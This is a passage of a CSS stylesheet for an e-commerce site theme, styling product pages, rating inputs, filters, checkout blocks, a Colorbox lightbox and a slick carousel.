	display:block;
	text-decoration:none;
	border-bottom: 1px dashed ;
	line-height: 20px;
}

.product-info .quantity
{
	overflow:hidden
}
.product-info .manufacturer
{
	position:absolute;
	right:20px
}
.product-info .rating a
{
	margin-left:10px;
	text-decoration:none;
	border-bottom: 1px dashed ;
}
.product-info .rating
{
	margin-bottom:20px
}
.product-info .offer
{
	margin-bottom:20px
}
.offer .price-not-spec
{
	font-size:26px;
	font-weight:700;
	display:block;
	line-height:30px
}
.offer .price-new
{
	font-size:26px;
	font-weight:700;
	display:block
}
.offer .price-old
{
	color:#888;
	display:block
}
.product-info .reward
{

}

.product-info .short-description
{
	margin-top:20px;
	padding-bottom:20px;
	border-bottom:1px solid #EDEDED
}
.product-info .short-description a
{
	border-bottom:1px dashed;
	text-decoration:none
}
.product-info .buttons-product
{
	display:inline-block;
	float:right
}
.product-info .buttons-product button
{
	margin-left:20px
}
.social
{
	list-style:none;
	padding:0;
	margin:0 0 19px;
	height:22px
}
.social li
{
	height:22px;
	min-width:30px;
	margin-right:8px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	line-height:18px
}
.social img
{
	vertical-align:top
}
.tags
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.tags a
{
	display:inline-block;
	padding: 0 5px;
	text-shadow: 0 1px 0 #fff;
}
.tags i
{
color: #999;
}
.controls.input-rating
{
	display:inline-block;
	margin-left:20px;
	height:30px
}
.input-rating:not(:checked) > input
{
	display:none
}
.input-rating i
{
	font-size:19px;
	padding:0 2px;
	line-height:35px
}
.input-rating:not(:checked) > label
{
	float:right;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	color:#ddd
}
.input-rating > input:checked ~ label
{
	color:#FC0
}
.input-rating:not(:checked) > label:hover,.input-rating:not(:checked) > label:hover ~ label
{
	color:#FC0
}
.input-rating > input:checked + label:hover,.input-rating > input:checked + label:hover ~ label,.input-rating > input:checked ~ label:hover,.input-rating > input:checked ~ label:hover ~ label,.input-rating > label:hover ~ input:checked ~ label
{
	color:#FC0
}
.input-rating > label:active
{
	position:relative
}

.images-no-scroll
{
	float:left;
	width:100%;
	margin-top:20px
}
.images-no-scroll .thumb
{
	float:left;
	margin-right:20px
}
.images-no-scroll .thumb:last-child
{
	margin-right:0
}
.opt-quontity input
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.products
{
	clear:both
}
.page-header > span
{
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.page-header
{
margin: 0 0 20px;
}

.page-header h1
{
	  margin: 0;
	text-shadow: 0 1px 0 #fff;
	
}
.box
{
	margin-bottom:30px;
	border-radius:5px
}
.box .box-news
{
	border-bottom:1px solid #EEE;
	margin-bottom:10px
}
.box .box-heading
{
	padding:10px 20px;
	background:#FFF;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	font-weight:700;
	border-bottom:1px solid #EDEDED;
}
.box .box-content
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	margin:0;
	list-style:none
}
.box-product:last-child
{
	border:0;
	padding-bottom:0
}
.box-product:first-child
{
	padding-top:0
}
.box-product
{
	overflow:hidden;
	border-bottom:1px solid #ededed;
	position:relative;
	padding:15px 0
}
.box-product .left
{
	float:left
}
.box-product .left img
{
	width:50px
}
.box-product .right
{
margin-left: 70px;
line-height: 18px;
}
.box-product .price-not-spec
{
	font-weight:700;
	display: block;
}
.box-product .price-old
{
	color:#999;
	font-size:12px;
	text-decoration:line-through;
	display: block;
}
.box-product .price-new
{
	font-weight:700;
	display: block;
}
.box-product .stickers div
{
	padding:0 5px;
	line-height:15px;
	margin:5px 0;
	font-size:8px
}
.box-product .rating
{
line-height: 12px;
}
.box-product .rating i
{
	color:#FC0;
	font-size:9px
}
.box-product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	max-height:46px;
}
.filter-group ul
{
	list-style:none;
	padding:0
}
.box-product .thumb
{
	display:block;
	margin-bottom:0;
	text-align:center;
	padding:10px 0
}

.sidebar-header
{
	border-bottom:0
}

.compare {
  overflow-y: auto;
}

.footer
{
	padding:20px 0
}
.footer-info_wrapper
{
	background:#FFF;
	margin-top:40px
}
.footer-info
{
	padding:20px 0
}
.footer-news
{
	padding-bottom:15px
}
.footer-news a
{
	display:block;
	font-weight:700;
}
.footer-news span
{
	display:block;
	color:#888
}
.footer-info p
{
	margin:0
}
.footer-news h4
{
	margin:0
}
.footer-info .carousel-news
{
	position:relative
}
.news-next,.news-prev
{
	position:absolute;
	top:-34px;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	padding:0
}
.news-next
{
	right:10px
}
.news-prev
{
	right:45px
}
.newsletter .btn
{
font-size: 14px;
text-shadow: none;
}
.unsubscribe
{
	text-align:right
}
.unsubscribe a
{
	color:#666
}

.input-append.newsletter {
  padding-right: 61px;
    width: 100%;
	  margin-top: 5px;
}
.input-append.newsletter input {
  width: 100%;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
form#subscribe {
  margin: 0;
}

	p.footer-contact
{
	margin-bottom:10px
}
.footer-contact.phone a
{
	border-bottom:1px dashed;
	text-decoration:none
}

.footer-info .accordion ul
{
	padding:0;
	margin:0;
	list-style:none
}

.accordion-body.collapse {
  height: auto;
  height: initial;
}

.footer ul,ul.payment
{
	list-style:none;
	padding:0;
	margin:0;
	margin-top:15px
}
.footer ul li
{
	display:inline-block;
	padding:0 5px
}
.footer ul li a
{
	color:#222
}
	ul.payment li
{
	display:inline-block
}








.map {
margin-bottom: 20px;
}


.vk_box
{
	overflow:hidden;
	margin-top:20px
}
	#vk_groups
{
	margin-top:-72px;
	margin-bottom:-35px;
}
.vk
{
	position:relative
}
	a.vk_href
{
	position:absolute;
	display:block;
	right:0;
	top:9px;
	text-decoration:none;
	color:#597DA3
}
.vk_href i
{
	font-size:22px
}
	#nav-search
{
	position:relative
}
	#ajax_search
{
	text-align:left;
	position:absolute;
	top:100%;
	left:0;
	display:block;
	z-index:1000;
	min-width:100%
}
.hr-shadow
{
	position:relative;
	overflow:hidden;
	height:25px;
	margin:20px 0 10px
}
.hr-shadow:after
{
	position:absolute;
	content:'';
	z-index:12;
	height:20px;
	top:-20px;
	left:50%;
	width:100%;
	margin-left:-50%;
	-webkit-border-radius:200px / 10px;
	-moz-border-radius:200px / 10px;
	border-radius:200px / 10px;
}
.module-header h4
{
	line-height:70px;
	height:70px;
	margin:0;
	font-size:20px;
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.dropdown.no-touch:hover .dropdown-menu,.btn-group.no-touch:hover .dropdown-menu
{
	display:block
}
.slideshow button i
{
	font-size:36px
}
.slideshow button
{
background: transparent;
box-shadow: none;
}
.slideshow button:after
{
display: none;
}
.autofilter-item + .autofilter-item
{
	padding-top:15px
}
.autofilter-item ul
{
	list-style:none;
	padding:0;
	margin:0
}
.autofilter-item ul li a
{
	color:#444;
	text-decoration:none
}
.autofilter-item ul li
{
	padding:4px 0
}

.autofilter.checkbox {
position: relative;
}
.info_total {
position: absolute;
  left: 100%;
  z-index: 1008;
  width: 100%;
  padding: 5px 15px;
    margin-top: -44px;
  background-color: #666;
  border-radius: 4px;
  color: #fff;
  text-shadow: 1px 1px 0 #000;
}
.info_total:after {
  top: 50%;
  left: -8px;
  margin-top: -8px;
  border-width: 8px 8px 8px 0;
  border-right-color: #666;
  content: '';
  position: absolute;
  border-style: solid;
}
.info_total a,
.info_total a:hover, 
.info_total a:focus
{
  color: #fff;
  border-bottom: 1px dashed;
}
.autofilter  .collapse{
  overflow: initial;
  overflow: visible;
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:0;
	padding-right:10px;
	display:inline-block
}
.radio label,.checkbox label
{
	display:inline-block;
	cursor:pointer;
	position:relative;
	padding-left:25px;
	font-size:14px
}
.radio input[type=radio],.checkbox input[type=checkbox]
{
	display:none
}
.radio label:before,.checkbox label:before
{
	content:"";
	display:inline-block;
	width:18px;
	height:18px;
	margin-right:10px;
	position:absolute;
	left:0;
	top:3px;
	background-color:#EEE;
	box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.3),0 1px 0 0 rgba(255,255,255,0.8)
}
.radio label:before
{
	border-radius:9px
}
.checkbox label
{
	margin-bottom:0
}
.checkbox label:before
{
	border-radius:4px
}
.radio input[type=radio]:checked + label:before
{
	content:"\f111";
	color:#35BDEF;
	font-size:10px;
	text-align:center;
	line-height:19px;
	font-family:FontAwesome
}
.checkbox input[type=checkbox]:checked + label:before
{
	content:"\f00c";
	text-shadow:1px 1px 1px rgba(0,0,0,0.1);
	font-size:16px;
	color:#35BDEF;
	text-align:center;
	line-height:17px;
	font-family:FontAwesome
}
.checkbox.disabled
{
	position:relative
}
.checkbox.disabled:after
{
	z-index:55;
	content:'';
	position:absolute;
	background:#FFF;
	width:100%;
	height:100%;
	left:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5;
	top:0
}
.checkbox.agree
{
	display:inline-block;
	padding-right:20px
}


.radio.image-radio label:before {
width: 50px;
height: 50px;
border-radius: 4px;
box-shadow: none;
border: 3px solid #fff;
bottom: 0;
margin: 0;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}	
.radio.image-radio:hover label:before {
border: 3px solid #ededed;
}	
.radio.image-radio input[type=radio]:checked + label:before {
content: '';
border: 3px solid;
}
.radio.image-radio input[type=radio]:checked + label {
font-weight: bold;
}
.radio.image-radio label {
padding-left: 66px;
line-height: 56px;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.radio.image-radio  {
display: block;
}



.autofilter-item b
{
	display:block
}
.autofilter-item-select .autofilter-item-select-head
{
	font-weight:700;
	border-bottom:1px dashed;
	display:inline-block;
	cursor:pointer
}
.autofilter-item-select .autofilter-item-select-list
{
	display:none
}
.autofilter-item-select-button
{
	display:inline-block
}
.autofilter-item-image-head
{
	font-weight:700;
	margin:0 0 15px
}
.autofilter-item-image img
{
	margin:2px
}
.autofilter-item-image .autofilter_active img
{
	border:2px solid #ccc;
	margin:0
}
.autofilter-item-slider .autofilter-item-slider-body
{
	margin:4px 0 9px
}
.autofilter-item-slider-body input
{
  margin-bottom: 15px;
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding: 0 5px 0 27px;
}
.autofilter-inprange {
  overflow: auto;
}
.autofilter-inprange span{
  position: absolute;
  left: 8px;
  line-height: 28px;
  color: #999;
}

.autofilter-slider-left {
  width: 47%;
  float: left;
    position: relative;
}
.autofilter-slider-right {
  float: right;
  width: 47%;
    position: relative;
}
.autofilter-item-slider .slider-range
{
	margin:0 10px
}
	#autofilter_apply_button
{
	margin-top:20px
}
.autofilter-item-list a.autofilter_active
{
	font-weight:700;
	color:#444
}
.resetautofilter a
{
	text-decoration:none;
	display:inline-block;
	border-bottom:1px dashed;
	margin-left:5px;
	margin-bottom:25px
}
.ui-slider
{
	position:relative;
	text-align:left
}
.ui-slider .ui-slider-handle
{
	position:absolute;
	z-index:2;
	width:20px;
	height:20px;
	cursor:pointer
}
.ui-slider .ui-slider-range
{
	position:absolute;
	z-index:1;
	display:block
}
.ui-slider-horizontal
{
	height:8px
}
.ui-slider-horizontal .ui-slider-handle
{
	top:-6px;
	margin-left:-10px
}
.ui-slider-horizontal .ui-slider-range
{
	top:0;
	height:100%
}
.ui-slider-horizontal .ui-slider-range-min
{
	left:0
}
.ui-slider-horizontal .ui-slider-range-max
{
	right:0
}
.ui-widget-content
{
	background:#EAEAEA;
	box-shadow:inset 0 0 4px #DDD;
	border-radius:5px
}
.ui-widget-header
{
	background:#35BDEF
}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default
{
	border:3px solid #EEE;
	background:#FFF;
	border-radius:10px;
	box-shadow:0 1px 3px #CCC
}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited
{
	color:#1c94c4;
	text-decoration:none
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	box-shadow:0 1px 3px #79A9D6
}
.ui-state-hover a,.ui-state-hover a:hover
{
	text-decoration:none
}
.ui-autocomplete
{
	position:absolute;
	top:0;
	left:0;
	cursor:default
}
	* html .ui-autocomplete
{
	width:1px
}
.ui-autocomplete-category
{
	font-weight:700
}
.ui-menu
{
	list-style:none;
	padding:0;
	margin:0;
	display:block;
	float:left;
	outline:0;
	width:200px;
	margin-bottom:2em;
	border-radius:5px;
	border:1px solid #EDEDED;
	overflow:hidden
}
.ui-menu .ui-menu
{
	margin-top:-3px;
	position:absolute
}
.ui-menu .ui-menu-item
{
	margin:0;
	padding:0;
	zoom:1;
	float:left;
	clear:left;
	width:100%
}
.ui-menu .ui-menu-divider
{
	margin:5px -2px;
	height:0;
	font-size:0;
	line-height:0;
	border-width:1px 0 0
}
.ui-menu .ui-menu-item a
{
	text-decoration:none;
	display:block;
	padding:4px 15px;
	line-height:1.5;
	zoom:1;
	font-weight:400;
	background:#FFF;
	border-bottom:1px solid #EDEDED;
	color:#444
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	color:#FFF!important;
	text-decoration:none;
	background-color:#35BDEF!important
}
.item-manufacturer img
{
	background:#FFF;
	padding:5px 10px;
}

.item-manufacturer a
{
background: #FFF;
display: inline-block;
border-radius: 5px;
overflow: hidden;
}
.module.manufactureres
{
	text-align:center
}
.full-width  .slider-bg {
border-radius: 0;
}
.slider-bg
{
background: #fff url(../img/bg.png);
margin-bottom: 30px;
margin-top: 10px;
z-index: 1;
position: relative;
border-radius: 5px;
}


.slider-product {
overflow: hidden;
}
.slider-product .span6 {
  position: relative;
}

.slider-product .stickers
{
left: 40px;
top: 40px;
text-shadow: none;
}
.slider-product .stickers div
{
padding: 5px 20px;
font-size: 13px;
border-radius: 4px;
}
.slider-product .rating
{
	margin:20px
}
.slider-product .rating i
{
	color:#FC0;
	font-size:22px
}
.slider-product .img
{
  float: right;
  margin: -30px 0;
  overflow: hidden;
}
.slider-product .img a
{
	display:block;
	padding:70px;
	background:#FFF;
	border-radius:50%;
}
.slider-product .name
{
margin: 40px 0 20px 0;
}
.slider-product .name a
{
color: #fff;
font-size: 36px;
line-height: 40px;
height: 80px;
border: none;
text-decoration: none;
display: block;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
}
.slider-product .description
{
font-size: 17px;
margin-bottom: 20px;
color: #fff;
}
.slider-product .price
{
margin-bottom: 20px;
color: #fff;
}

.module.slider .slick-dots {
bottom: 40px;
z-index: 910;
}

.slider-product .price-not-spec
{
	font-size:27px;
	font-weight:700
}
.slider-product .price-old
{
	color:rgba(255, 255, 255, 0.65);
	font-size:21px;
	font-weight:700;
	text-decoration:line-through;
	padding-right:10px
}
.slider-product .price-new
{
	font-size:27px;
	font-weight:700
}
.slider-product .btn-primary
{
color: #444;
background: #fff;
text-shadow: none;
}
.module.slider li.slick-active {
background-color: #fff;
}
.module.slider .slick-dots li:after {
display: none;
}

.module.slider .slick-dots li {
height: 16px;
width: 16px;
background-color: transparent;
box-shadow: none;
border: 3px solid #fff;
}

.module.slider li.slick-active {
box-shadow: none;
background-color: #fff;
}

.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #444;
background: #fff;
}


	#module-search
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	margin-bottom:30px;
}
.manufacturer-list
{
	position:relative;
	background:#FFF;
	padding:10px;
	margin-bottom:30px;
	border-radius:5px;
	height:90px;
	text-align:center;
	display:table
}
.manufacturer-list a
{
	vertical-align:middle;
	display:table-cell;
	color:#444
}
.news-list
{
	background:#FFF;
	border-radius:5px;
	padding:20px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	overflow:auto
}
.news-list .img
{
	float:left;
	margin-right:30px
}
.news-list .posted
{
	color:#999
}
.news-list h5
{
margin-top: 0;
}
.news-list .description
{
	display:table
}
.simple-content .table th,.simple-content .table td
{
	padding:10px 15px;
	vertical-align:middle
}
.simplecheckout-methods-table.table td {
	padding: 10px 0 0 0;
	border: 0;
}
.simplecheckout-methods-table.table tr:last-child td {
padding-bottom: 10px;
}

	#simplecheckout_login .buttons
{
	border:none;
	margin:0;
	padding:0
}
.simplecheckout-three-column
{
	float:left;
	width:32%;
	margin-right:10px;
	min-width:200px;
	max-width:500px
}
	#simplecheckout_shipping .simplecheckout-block-heading,#simplecheckout_payment .simplecheckout-block-heading
{
	margin-bottom:0
}
.simplecheckout-block
{
	margin-bottom:30px;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
	#simplecheckout_cart table
{
	margin-bottom:0
}

.simplecheckout-block-content {
padding: 0 15px;
}

.simplecheckout-block-heading
{
overflow: hidden;
padding: 10px 15px;
background: #FFF;
border-bottom: 1px solid #EDEDED;
margin-bottom: 20px;
font-weight: bold;
}
.simplecheckout-block-heading-button
{
	float:right
}
.simplecheckout-block-heading-button a
{
	display:inline-block
}
.simpleregister
{
	margin-bottom:30px
}
.simpleregister .simplecheckout-block-heading
{
	margin:0
}
	p.simpleregister-have-account
{
	margin-bottom:30px
}
.simpleregister-block-content {
background: #FFF;
padding: 20px;
}
	#appendedPrependedInput
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.simpleregister-button-block
{
	background:none repeat scroll 0 0 #FFF;
	border:1px solid #EEE!important;
	margin-bottom:20px;
	overflow:auto;
	padding:6px;
	text-align:right
}
.simpleregister-button-right
{
	float:right;
	text-align:right
}
.simpleregister-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-methods-table
{
	margin:0!important
}
.simplecheckout-methods-table td.code
{
	width:80%;
}
.simplecheckout-methods-table td.title label
{
	display:block!important
}
.simplecheckout-methods-table td.quote
{
	text-align:right;
	width:20%
}
.simplecheckout-button-right
{
	float:right;
	text-align:right
}
.simplecheckout-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-button-left .button
{
	margin:0
}
.simplecheckout-login
{
	display:inline-block
}
.simplecheckout-login-left
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right .button
{
	float:left;
	margin:0
}
.simplecheckout-login-right input
{
	text-align:left;
	max-width:160px!important
}
.simplecheckout-company-header
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	text-align:left
}
.simplecheckout-customer-left
{
	width:50%;
	text-align:left;
	padding-right:10px
}
.simplecheckout-customer-right
{
	width:50%;
	text-align:left
}
	a.btn.remove
{
	padding:0
}
.simplecheckout-customer-type-select
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-customer-address
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-cart-total
{
	display:inline-block
}
.sub-cart
{
	background:#F5F5F5;
	overflow:hidden;
	padding:20px;
	border-top:1px solid #EDEDED
}
.totals
{
	float:right
}
.totals .simplecheckout-cart-total
{
	display:block;
	text-align:right
}
.totals .simplecheckout-cart-total:last-child
{
	border-top:1px solid #EDEDED;
	margin-top:20px;
	padding-top:20px;
	font-size:24px
}
.simplecheckout-cart-total input[type=text]
{
	margin:0 10px 0 0
}
.simplecheckout-cart-total-value
{
	font-weight:700
}
.simplecheckout-cart-total-remove img
{
	vertical-align:-2px;
	cursor:pointer
}
.simplecheckout-cart col.image
{
	width:5%
}
.simplecheckout-cart col.model
{
	width:10%
}
.simplecheckout-cart col.price
{
	width:10%
}
.simplecheckout-cart col.total
{
	width:10%
}
.simplecheckout-cart col.remove
{
	width:7px
}
.simplecheckout-cart th
{
	background-color:#F8F8F8;
	border-bottom:1px solid #DDD;
	color:#4D4D4D;
	padding:8px
}
.simplecheckout-three-column .simplecheckout-cart col.image,.simplecheckout-three-column .simplecheckout-cart th.image,.simplecheckout-three-column .simplecheckout-cart td.image,.simplecheckout-three-column .simplecheckout-cart col.price,.simplecheckout-three-column .simplecheckout-cart th.price,.simplecheckout-three-column .simplecheckout-cart td.price,.simplecheckout-three-column .simplecheckout-cart col.model,.simplecheckout-three-column .simplecheckout-cart th.model,.simplecheckout-three-column .simplecheckout-cart td.model
{
	display:none
}
.simplecheckout-three-column .simplecheckout-cart td.name .image
{
	display:block
}
.simplecheckout-scroll
{
	max-height:300px;
	overflow-y:scroll;
	margin:20px
}
.simplecheckout-error-text
{
	color:red;
	margin-top:3px;
	display:block
}
.simplecheckout-warning-text
{
	font-weight:700;
	margin:5px 0
}
.simple-content .control-label
{
	padding-bottom: 5px;
}
.simple-content .form-actions
{
	padding:20px;
	margin-bottom:30px;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.simplecheckout-proceed-payment
{
	text-align:center;
	font-weight:700;
	padding:10px;
	margin-bottom:10px;
	display:none
}
	#simple_payment_address_block
{
	margin-top:15px
}
.simplecheckout-customer-same-address
{
	text-align:left
}
	#simplecheckout_login
{
	padding:10px;
	margin:auto;
	text-align:center
}
.simplecheckout-customer-same-address
{
	padding:20px;
	background:#F5F5F5
}
.simplecheckout-company
{
	margin:15px 0 0
}
	#simplecheckout_payment_form .form-actions {
	display: none;
}
	#simplecheckout_payment_form .checkout-content
{
	display:block
}
	#simplecheckout_payment_form div.buttons
{
	display:none
}
	#simple_login_layer
{
	width:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:99990;
	background-color:#000;
	display:none
}
	#simple_login
{
	background:#FFF;
	height:250px;
	overflow:hidden;
	padding:10px;
	position:fixed;
	width:300px;
	z-index:99991;
	display:none
}
	#simple_login_header
{
	text-align:right;
	padding:0
}
	#simple_login_header img
{
	margin:0 0 0 auto
}
.you-will-be-registered
{
	font-weight:700
}
.simplecheckout-customer-right label input
{
	margin-right:3px
}
.simplecheckout label,.simpleregister label
{
	display:inline-block!important;
	margin:0
}

.simplecheckout-block .alert{
  border: 0;
  border-radius: 0;
  margin: 0;
}

		/*    Colorbox Core Style:    The following CSS is consistent between example themes and should not be altered.*/#colorbox, #cboxOverlay, #cboxWrapper
{
		position:absolute;
		 top:0;
		 left:0;
		 z-index:9999;
		 overflow:hidden
}
		#cboxWrapper 
{
		max-width:none
}
		#cboxOverlay
{
		position:fixed;
		 width:100%;
		 height:100%
}
		#cboxMiddleLeft, #cboxBottomLeft
{
		clear:left
}
		#cboxContent
{
		position:relative
}
		#cboxLoadedContent
{
		overflow:auto;
		 -webkit-overflow-scrolling: touch
}
		#cboxTitle
{
		margin:0
}
		#cboxLoadingOverlay, #cboxLoadingGraphic
{
		position:absolute;
		 top:0;
		 left:0;
		 width:100%;
		 height:100%
}
		#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
		cursor:pointer
}
.cboxPhoto
{
		float:left;
		 margin:auto;
		 border:0;
		 display:block;
		 max-width:none;
		 -ms-interpolation-mode:bicubic
}
.cboxIframe
{
		width:100%;
		 height:100%;
		 display:block;
		 border:0;
		 padding:0;
		 margin:0
}
		#colorbox, #cboxContent, #cboxLoadedContent
{
		box-sizing:content-box;
		 -moz-box-sizing:content-box;
		 -webkit-box-sizing:content-box
}
		/*     User Style:    Change the following styles to modify the appearance of Colorbox.  They are    ordered & tabbed in a way that represents the nesting of the generated HTML.*/#cboxOverlay
{
		background:#666;
		 opacity: 0.9;
		 filter: alpha(opacity = 90)
}
		#colorbox
{
		outline:0;
	background: #FFF;
	border-radius: 5px;

}
		    #cboxContent
{
	margin-top: 50px;
	background: #FFF;

}
		        .cboxIframe
{
		background:#fff
}
		        #cboxError
{
		padding:50px;
		 border:1px solid #ccc
}
		        #cboxLoadedContent
{
		 background:#fff;
		 padding: 20px;

}
		        #cboxTitle
{
	min-height: 50px;
	position: absolute;
	top: -50px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 24px;
	padding: 14px 50px 13px 10px;
	color: #FFF;
	font-weight: bold;
	font-size: 16px;

}
		        #cboxCurrent
{
	position: absolute;
	top: 10px;
	left: 20px;
	width: 100%;
	text-align: left;

}
		        #cboxLoadingGraphic
{
		background:url(ajax-loader.gif) no-repeat center center
}
		        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose 
{
		 margin:0;
		 overflow:visible;
		 width:auto;
		 background:none;
		 
}
		                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active 
{
		outline:0
}
		                #cboxSlideshow
{
		position:absolute;
		 top:-20px;
		 right:90px;
		 color:#fff
}
		        #cboxPrevious
{
	right: initial!important;
	left: 10px;

}
		        	        #cboxNext
{
	right: initial!important;
	left: 45px;

}
	#cboxNext:hover,#cboxClose:hover,#cboxPrevious:hover
{
	color: #fff;

}
	#cboxClose,#cboxNext ,#cboxPrevious
{
	position: absolute;
	top: -40px;
	right: 10px;
	margin: 0;
	height: 30px;
	width: 30px;
	padding: 0;
	color: #FFF;
	border-color: #FFF;

}







.slick-slider
{
	position:relative;
	display:block;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.module .slick-track
{
	padding-top:10px
}
.slick-list
{
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus
{
	outline:none
}
.slick-loading .slick-list
{
	background:#fff url(./ajax-loader.gif) center center no-repeat
}
.slick-list.dragging
{
	cursor:pointer;
	cursor:hand
}

.slick-track
{
	position:relative;
	left:0;
	top:0;
	display:block;
	zoom:1;
	overflow:hidden
}
.slick-track:before,.slick-track:after
{
	content:"";
	display:table
}
.slick-track:after
{
	clear:both
}
.slick-loading .slick-track
{
	visibility:hidden
}
.slick-slide
{
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
.slick-slide img
{
	*display:block;
	display: inline-block;
}
.slick-slide.slick-loading img
{
	display:none
}
.slick-slide.dragging img
{
	pointer-events:none
}
.slick-initialized .slick-slide
{
	display:block
}
.slick-loading .slick-slide
{
	visibility:hidden
}
.slick-vertical .slick-slide
{
	display:block;
	height:auto
}
	button.slick-up,button.slick-down
{
	position:absolute;
	width:40px;
	height:40px;
	top:25px;
	padding:0
}
	button.slick-up
{
	left:0
}
	button.slick-down
{
	right:0
}
	button.slick-down.slick-disabled,button.slick-up.slick-disabled
{
	opacity:.5;
	cursor:default;
	box-shadow:none;
	color:inherit
}
.slick-prev,.slick-next
{
	position:absolute;
	height:40px;
	width:40px;
	font-size:0;
	display:block;
	cursor:pointer;
	top:50%;
	margin-top:-10px;
	padding:0;
	background-color:#FFF;
	text-align:center;
	line-height:36px;
	border-radius:50%;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	font-size:16px
}
.slick-prev.module
{
	top:-42px;
	left:inherit;
	right:55px;
	height:36px;
	width:36px
}
.slick-next.module
{
	top:-42px;
	right:3px;
	height:36px;
	width:36px
}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus
{
	outline:none;
}

.slick-prev.slick-disabled i,.slick-next.slick-disabled i
{
	color: #ddd;
}
.slick-prev.slick-disabled,.slick-next.slick-disabled 
{
cursor: default;
}
.slick-prev:after,.slick-next:after
{
	content:'';
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:50%;
}
.slick-prev
{
	left:15px
}
.slick-next
{
	right:15px
}
.slideshow
{
	width:100%;
	margin-bottom:30px;
	z-index: 1;
border-radius: 4px;
overflow: hidden;
}
.slideshow.full-width
{
  top: -40px;
  border-radius: 0;
  position: relative;

}
.slideshow .slick-list
{
	z-index:-1
}
.slick-dots
{
position: absolute;
bottom: 15px;
line-height: 18px;
height: 25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
width: 100%;
margin: 0;
}
.slick-dots li
{
position: relative;
display: inline-block;
height: 12px;
width: 12px;
margin: 0 10px;
padding: 0;
cursor: pointer;
font-size: 0;
background-color: #FFF;
text-align: center;
border-radius: 50%;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.slick-dots li:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:30px;
}
	li.slick-active
{
	box-shadow: #C9CBCB 0 1px 0px,rgba(0, 0, 0, 0.2) 0 1px 0 inset;
}
.slick-dots li button
{
	border:0;
	background:transparent;
	display:block;
	height:16px;
	width:16px;
	outline:none;
	line-height:0;
	font-size:0;
	color:transparent
}
.slick-dots li.slick-active button:before
{
	color:#000;
	opacity:.75
}

.news .news-item {
margin-bottom: 10px;
background: #FFF;
border-radius: 5px;
overflow: hidden;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
